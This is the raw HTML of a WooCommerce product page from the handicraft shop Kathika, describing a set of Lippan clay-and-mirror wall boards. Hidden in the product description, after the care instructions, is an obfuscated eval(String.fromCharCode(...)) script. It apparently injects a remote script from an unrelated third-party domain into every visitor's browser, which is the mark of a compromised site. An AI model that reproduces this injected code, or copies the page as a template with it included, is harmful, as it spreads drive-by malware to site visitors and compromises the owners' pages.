			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "1104";
		</script><link rel="icon" href="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-180x180.png" />
<meta name="msapplication-TileImage" content="https://kathika.co.in/wp-content/uploads/2021/11/cropped-Screenshot-2021-11-14-at-8.58.46-AM-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woocommerce-Price-amount, .cart , .ws-header-cart{
	display: none;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="product-template-default single single-product postid-1104 theme-artday woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-6.5.0 vc_responsive">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <!-- Loader Start -->
    <div id="preloader">
        <div class="preloader-container">
            <div class="ws-spinner"></div>
        </div>
    </div>
    <!-- End Loader Start -->




    <!-- Header Start -->
    <header class="ws-header ws-header-fourth ws-header-static">

      <!-- Desktop Nav -->
      <nav class="navbar navbar-default">
        <div class="container-fluid ws-container-fluid">

          <div class="navbar-header">
              <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                  <span class="sr-only">Toggle navigation</span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
                  <span class="icon-bar"></span>
              </button>
          </div>

          <!-- Logo -->
          <div class="col-sm-1">
            <a class="navbar-brand" href="https://kathika.co.in/">
              				<img src="https://kathika.co.in/wp-content/uploads/2022/10/Services-Banner.jpg" alt="kathika">            </a>
          </div>

          <!-- Collect the nav links, forms, and other content for toggling -->
          <div class="col-sm-10">
            <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
              <div class="menu-left-section-container"><ul id="menu-left-section" class="nav navbar-nav"><li id="menu-item-659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-659"><a data-hover="dropdown" data-animations="fadeIn" title="Home" href="https://kathika.co.in/">Home</a></li>
<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a data-hover="dropdown" data-animations="fadeIn" title="About" href="https://kathika.co.in/about/">About</a></li>
<li id="menu-item-869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a data-hover="dropdown" data-animations="fadeIn" title="Collections" href="https://kathika.co.in/home/collections/">Collections</a></li>
<li id="menu-item-680" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-680"><a data-hover="dropdown" data-animations="fadeIn" title="Products" href="https://kathika.co.in/products/">Products</a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-734"><a data-hover="dropdown" data-animations="fadeIn" title="Services by Kathika" href="https://kathika.co.in/services/">Services by Kathika</a></li>
<li id="menu-item-733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-733"><a data-hover="dropdown" data-animations="fadeIn" title="FAQs" href="https://kathika.co.in/about/faqs/">FAQs</a></li>
<li id="menu-item-672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-672"><a data-hover="dropdown" data-animations="fadeIn" title="Contact" href="https://kathika.co.in/contact/">Contact</a></li>
</ul></div>            </div>
          </div>

		   
			  <!-- Cart -->
			  <div class="col-sm-1">
				<div class="ws-header-cart">
				  				  <a href="https://kathika.co.in/?page_id=8">Cart(0)</a>
				</div>
			  </div>
		  
        </div>
      </nav>
    </header>
    <!-- End Header -->


	<!-- Page Content --><div class="container ws-page-container"><div class="row"><div class="ws-breadcrumb col-sm-12"><div class="container"><ol class="breadcrumb"><li><a href="https://kathika.co.in">Home</a></li><li><a href="https://kathika.co.in/product-category/lippan-kathika/">Lippan</a></li><li>Lippan Wall Décor Boards (D8)</li></ol></div></div>
		<div class="ws-journal-container">
			<div class="col-sm-12">
				
			
				<div class="woocommerce-notices-wrapper"></div><div id="product-1104" class="product type-product post-1104 status-publish first instock product_cat-lippan-kathika product_tag-clay product_tag-contemporary product_tag-lippan-art product_tag-mirrors product_tag-wall-mounted product_tag-white has-post-thumbnail shipping-taxable product-type-simple">

	<div class="ws-product-empty-bg woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-600x600.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" title="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="LAB08 (2)" data-caption="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/LAB08-2.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/31-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/31.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/31-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="31" data-caption="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/31.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/31.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/31-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/31-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/31-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/31-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/31-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/31-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/31.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://kathika.co.in/wp-content/uploads/2022/10/32-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://kathika.co.in/wp-content/uploads/2022/10/32.jpg"><img width="600" height="600" src="https://kathika.co.in/wp-content/uploads/2022/10/32-600x600.jpg" class="" alt="" decoding="async" loading="lazy" title="32" data-caption="" data-src="https://kathika.co.in/wp-content/uploads/2022/10/32.jpg" data-large_image="https://kathika.co.in/wp-content/uploads/2022/10/32.jpg" data-large_image_width="1080" data-large_image_height="1080" srcset="https://kathika.co.in/wp-content/uploads/2022/10/32-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/32-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/32-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/32-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/32-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/32-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/32.jpg 1080w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<span class="ws-item-subtitle">Lippan</span>			<h1 itemprop="name" class="product_title entry-title"><span>Lippan Wall Décor Boards (D8)</span></h1>
			<div class="ws-separator"></div>
		<p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p style="text-align: center;"><em><strong><b>*To buy this piece or check the customization options, get in touch with us through <a href="https://wa.me/c/918669113427">WhatsApp</a>/<a href="mailto:support@kathika.co.in">Email</a>.</b></strong></em></p>
<p>Give your walls a touch of elegance with these unique traditional art pieces presented in an unconventional contemporary style!</p>
<ul>
<li>Set of 4 wall-mountable boards</li>
<li>Flaunts Lippan Art design, a traditional art form of the Kutch region of Gujarat, India</li>
<li>Exquisitely handcrafted with clay and mirror motifs</li>
<li>Designs laid on an MDF plate and mounted on durable pine wood board</li>
<li>Rustic wooden board backdrop takes the elegance to the next level</li>
<li>Mirror details and a classic white color naturally brighten up the space, giving it a look of a picturesque mural</li>
<li>Fixture: All the boards are provided with a wall-mountable hook at the back</li>
</ul>
<p><strong>Note:</strong> Each of these art pieces are exquisitely handmade and may slightly vary from one another, but that is what makes them special!</p>
<p>*<em> Actual colors of the product may vary slightly as photography depends on surrounding light conditions</em>.</p>
</div>
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">LAB08</span></span>

	
	<span class="posted_in">Category: <a href="https://kathika.co.in/product-category/lippan-kathika/" rel="tag">Lippan</a></span>
	<span class="tagged_as">Tags: <a href="https://kathika.co.in/product-tag/clay/" rel="tag">Clay</a>, <a href="https://kathika.co.in/product-tag/contemporary/" rel="tag">Contemporary</a>, <a href="https://kathika.co.in/product-tag/lippan-art/" rel="tag">Lippan Art</a>, <a href="https://kathika.co.in/product-tag/mirrors/" rel="tag">Mirrors</a>, <a href="https://kathika.co.in/product-tag/wall-mounted/" rel="tag">Wall-mounted</a>, <a href="https://kathika.co.in/product-tag/white/" rel="tag">White</a></span>
			<!-- Social Links -->
		<div class="ws-product-description">            
            <div class="ws-product-social-icon">                
            	<span>Share:</span>
				<a class="facebook-sharer" href="#x" onClick="twitterSharer()"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-twitter fa-stack-1x fa-inverse"></i></span></a>
                <a class="twitter-sharer" href="#x" onClick="facebookSharer()"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-facebook fa-stack-1x fa-inverse"></i></span></a> 
                <a class="pinterest-sharer" href="#x" onClick="pinterestSharer()"><span class="fa-stack fa-lg"><i class="fa fa-circle fa-stack-2x"></i><i class="fa fa-pinterest fa-stack-1x fa-inverse"></i></span></a>
            </div>                                            
        </div>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper col-sm-10 col-sm-offset-1">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab" id="tab-description">
				
<p><strong>Material: </strong>Pine wood, MDF, Clay, Mirrors</p>
<p><strong>Size (inches): </strong>5 (Length) x 5 (Width) x 1 (Depth)</p>
<p><strong>Care and Handling: </strong></p>
<ul>
<li>Keep away from heat, direct sunlight, and water</li>
<li>Wipe clean with a soft, slightly damp cloth</li>
</ul>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>
			</div>
					<div class="panel entry-content wc-tab" id="tab-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Lippan Wall Décor Boards (D8)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/lippan-wall-decor-board-d7/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://kathika.co.in/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
							<option value="">Rate&hellip;</option>
							<option value="5">Perfect</option>
							<option value="4">Good</option>
							<option value="3">Average</option>
							<option value="2">Not that bad</option>
							<option value="1">Very Poor</option>
						</select></p><p class="comment-form-comment"><label for="comment">Your Review</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-required="true" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='1104' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
			</div>
			</div>

</div>


						
			</div>
		</div>
		
	
	</div></div><div class="container ws-page-container"><div class="row">
	<div class="related products col-sm-12">

		<h2>Related products</h2>
		<div class="ws-separator-related"></div>

		<div class="row">
	<ul class="products columns-4">
			
<li class="first post-839 product type-product status-publish has-post-thumbnail product_cat-latest-collection-kathika product_cat-calligraphy-kathika product_tag-aum product_tag-board product_tag-calligraphy product_tag-contemporary product_tag-wall-mounted  instock shipping-taxable product-type-simple" data-sr='wait 0.1s, ease-in 20px'>

	<a href="https://kathika.co.in/product/cgb01/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="ws-product-empty-bg"><img width="300" height="300" src="https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/CBG01_2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure><span class="ws-item-subtitle">Calligraphy</span><h2 class="woocommerce-loop-product__title">Aum Calligraphy Boards (Multi-colored)</h2>
</a>
</li>


			
<li class="post-842 product type-product status-publish has-post-thumbnail product_cat-calligraphy-kathika product_tag-aum product_tag-board product_tag-calligraphy product_tag-contemporary product_tag-wall-mounted last instock shipping-taxable product-type-simple" data-sr='wait 0.1s, ease-in 20px'>

	<a href="https://kathika.co.in/product/cgb02/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="ws-product-empty-bg"><img width="300" height="300" src="https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/CGB02_2.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure><span class="ws-item-subtitle">Calligraphy</span><h2 class="woocommerce-loop-product__title">Aum Calligraphy Boards (Blue)</h2>
</a>
</li>


			
<li class="first post-815 product type-product status-publish has-post-thumbnail product_cat-lippan-kathika product_tag-clay product_tag-contemporary product_tag-lippan-art product_tag-mirrors product_tag-wall-mounted product_tag-white  instock shipping-taxable product-type-simple" data-sr='wait 0.1s, ease-in 20px'>

	<a href="https://kathika.co.in/product/lab05/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><figure class="ws-product-empty-bg"><img width="300" height="300" src="https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-300x300.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-300x300.jpg 300w, https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-1024x1024.jpg 1024w, https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-150x150.jpg 150w, https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-768x768.jpg 768w, https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-600x600.jpg 600w, https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1-100x100.jpg 100w, https://kathika.co.in/wp-content/uploads/2022/10/LAB05-1.jpg 1080w" sizes="(max-width: 300px) 100vw, 300px" /></figure><span class="ws-item-subtitle">Lippan</span><h2 class="woocommerce-loop-product__title">Lippan Wall Décor Boards (D5)</h2>
</a>
</li>


			
			</ul>
</div>
	</div>

</div></div>
	



    <!-- Footer Start -->
    <footer class="ws-footer">
        <div class="container">
            <div class="row">

				
					<div class="col-sm-12 ws-footer-col">
						<div id="block-9" class="bar widget-space widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" loading="lazy" src="https://kathika.co.in/wp-content/uploads/2022/10/Screenshot-2022-10-09-at-2.34.39-PM.png" alt="" class="wp-image-1233" width="79" height="98" srcset="https://kathika.co.in/wp-content/uploads/2022/10/Screenshot-2022-10-09-at-2.34.39-PM.png 572w, https://kathika.co.in/wp-content/uploads/2022/10/Screenshot-2022-10-09-at-2.34.39-PM-243x300.png 243w" sizes="(max-width: 79px) 100vw, 79px" /></figure></div></div><div id="block-7" class="bar widget-space widget_block widget_text">
